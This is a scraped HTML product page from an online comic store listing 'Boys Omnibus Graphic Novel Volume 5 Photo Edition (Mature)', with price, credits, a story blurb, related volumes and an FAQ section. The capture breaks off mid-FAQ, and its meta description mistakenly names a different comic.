

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-5-photo-edition-mature-
body_size: 24405
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)</title>

    <meta name="title" content="Buy Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature) | Stargazer Comics">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Includes both volumes 9 &amp; 10 of this acclaimed series in one volume. All the pieces are falling into place, for the Boys as well as their most mortal enemies. The long-dreaded superhuman conflict is on its way. But first there are secrets still to be uncovered: like the story of the team&#39;s first encounter with supergroup The Seven, and the shockwaves from that disastrous meeting that still reverberate today. Hughie, meanwhile, discovers his comrades&#39; hidden history, as their original leader Colonel Greg Mallory takes him through sixty years of the filthiest black operations imaginable. And finally, with good and bad guys teetering on the brink, a shadowy force sets events in motion that will push even Butcher over the edge. The Boys, Vol. 9: The Big Ride collects issues 48-59 of the New York Times Best-Selling series by Garth Ennis, Darick Robertson, Russ Braun and John McCrea, and features all of the covers by Robertson! He could have been a very different man. Billy Butcher, leader of The Boys, once had a chance at another life entirely - when the love of a good woman pulled him aside from his dreadful path of violence and despair. This is the story of Billy and Becky, told by the man himself: from the backstreets of London&#39;s East End to the carnage of the Falklands War, from the heights of love to the depths of tragedy. And when he&#39;s done, he&#39;ll be ready ... to finish things once and for all. The Boys, Vol. 10: Butcher, Baker, Candlestickmaker collects issues 1-6 of the hit mini-series, The Boys: Butcher, Baker, Candlestickmaker by Garth Ennis and Darick Robertson, and features all of the covers by Darick Robertson!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/82eac7c8-1e4c-4db4-ba95-5fd1bb24c1af.jpg">
    <meta property="og:url" content="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-5-photo-edition-mature-?sId=fdd3a919-0c2c-4cf0-9a83-f12828430f62">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/stargazercomics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/623788d5-1206-45d0-aeb4-989949c2b202.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/stargazercomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/stargazercomics">
										<img src="https://comichub.com/uploads/storelogo/623788d5-1206-45d0-aeb4-989949c2b202.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/stargazercomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/stargazercomics/SignUp">
										<img src='/Uploads/Icon/fdd3a919-0c2c-4cf0-9a83-f12828430f62_createacicon.png' alt="Stargazer Comics Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/stargazercomics/SignIn">
										<img src='/Uploads/Icon/fdd3a919-0c2c-4cf0-9a83-f12828430f62_signinicon.png' alt="Stargazer Comics  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/stargazercomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/stargazercomics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/stargazercomics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/stargazercomics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/stargazercomics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/stargazercomics/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/stargazercomics/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/stargazercomics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/stargazercomics/Category/Product/Graphic_Novels">Graphic Novels</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/stargazercomics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/stargazercomics/Category/Product/Graphic_Novels"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/82eac7c8-1e4c-4db4-ba95-5fd1bb24c1af.jpg" alt="Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $29.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Garth Ennis</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Dynamite Entertainment</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)</h4>
                                        <p>  Includes both volumes 9 & 10 of this acclaimed series in one volume. All the pieces are falling into place, for the Boys as well as their most mortal enemies. The long-dreaded superhuman conflict is on its way. But first there are secrets still to be uncovered: like the story of the team's first encounter with supergroup The Seven, and the shockwaves from that disastrous meeting that still reverberate today. Hughie, meanwhile, discovers his comrades' hidden history, as their original leader Colonel Greg Mallory takes him through sixty years of the filthiest black operations imaginable. And finally, with good and bad guys teetering on the brink, a shadowy force sets events in motion that will push even Butcher over the edge. The Boys, Vol. 9: The Big Ride collects issues 48-59 of the New York Times Best-Selling series by Garth Ennis, Darick Robertson, Russ Braun and John McCrea, and features all of the covers by Robertson! He could have been a very different man. Billy Butcher, leader of The Boys, once had a chance at another life entirely - when the love of a good woman pulled him aside from his dreadful path of violence and despair. This is the story of Billy and Becky, told by the man himself: from the backstreets of London's East End to the carnage of the Falklands War, from the heights of love to the depths of tragedy. And when he's done, he'll be ready ... to finish things once and for all. The Boys, Vol. 10: Butcher, Baker, Candlestickmaker collects issues 1-6 of the hit mini-series, The Boys: Butcher, Baker, Candlestickmaker by Garth Ennis and Darick Robertson, and features all of the covers by Darick Robertson!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/stargazercomics/Brands/Product/boys">

                                                        <span>
                                                            Boys
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/stargazercomics/Publisher/Product/dynamite-entertainment_BABC27">Dynamite Entertainment</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/stargazercomics/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/stargazercomics/Category/Product/Graphic_Novels">Graphic Novels</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/stargazercomics/Artist/Product/darick-robertson_5F5D3A">
                                                                <span>Darick Robertson</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/stargazercomics/Artist/Product/darick-robertson_5F5D3A">
                                                                <span>Darick Robertson</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/stargazercomics/Writers/Product/garth-ennis_A07B28">

                                                                <span>Garth Ennis</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-1-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-1-mature-">
                                <img alt="boys-omnibus-graphic-novel-volume-1-mature-" id="image_id_2d7d5ecc-3e2f-467a-9eed-afc86f3d2ca8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2d7d5ecc-3e2f-467a-9eed-afc86f3d2ca8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-1-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-1-mature-">

                                        Boys Omnibus Graphic Novel Volume 1 (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2d7d5ecc-3e2f-467a-9eed-afc86f3d2ca8" href="javascript:AjaxAddToCart('2d7d5ecc-3e2f-467a-9eed-afc86f3d2ca8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-1-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-1-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-4-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-4-mature-">
                                <img alt="boys-omnibus-graphic-novel-volume-4-mature-" id="image_id_8ee208ba-1b26-4295-84b0-6be2d914f0b7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8ee208ba-1b26-4295-84b0-6be2d914f0b7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-4-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-4-mature-">

                                        Boys Omnibus Graphic Novel Volume 4 (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8ee208ba-1b26-4295-84b0-6be2d914f0b7" href="javascript:AjaxAddToCart('8ee208ba-1b26-4295-84b0-6be2d914f0b7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-4-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-4-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-5-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-5-mature-">
                                <img alt="boys-omnibus-graphic-novel-volume-5-mature-" id="image_id_405dd801-a76c-4d84-ba51-3a62922dfbff" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/405dd801-a76c-4d84-ba51-3a62922dfbff.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-5-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-5-mature-">

                                        Boys Omnibus Graphic Novel Volume 5 (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_405dd801-a76c-4d84-ba51-3a62922dfbff" href="javascript:AjaxAddToCart('405dd801-a76c-4d84-ba51-3a62922dfbff',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-5-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-5-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-6-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-6-mature-">
                                <img alt="boys-omnibus-graphic-novel-volume-6-mature-" id="image_id_13c37f1c-8b1c-4c29-ae77-079ea715c803" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/13c37f1c-8b1c-4c29-ae77-079ea715c803.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-6-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-6-mature-">

                                        Boys Omnibus Graphic Novel Volume 6 (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_13c37f1c-8b1c-4c29-ae77-079ea715c803" href="javascript:AjaxAddToCart('13c37f1c-8b1c-4c29-ae77-079ea715c803',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="boys-omnibus-graphic-novel-volume-6-mature-" class="all_product" href="https://stores.comichub.com/stargazercomics/products/boys-omnibus-graphic-novel-volume-6-mature-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)" cost at Stargazer Comics?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)" at Stargazer Comics is USD $29.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)&quot; is associated with the Boys brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)" is  Dynamite Entertainment.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)" falls under the category of Graphic Novels.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)&quot; is Darick Robertson. The cover artist is Darick Robertson.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)&quot; is Garth Ennis.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature) cost at Stargazer Comics?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature) at Stargazer Comics is USD $ 29.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature) is associated with the Boys brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Dynamite Entertainment the publisher of Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
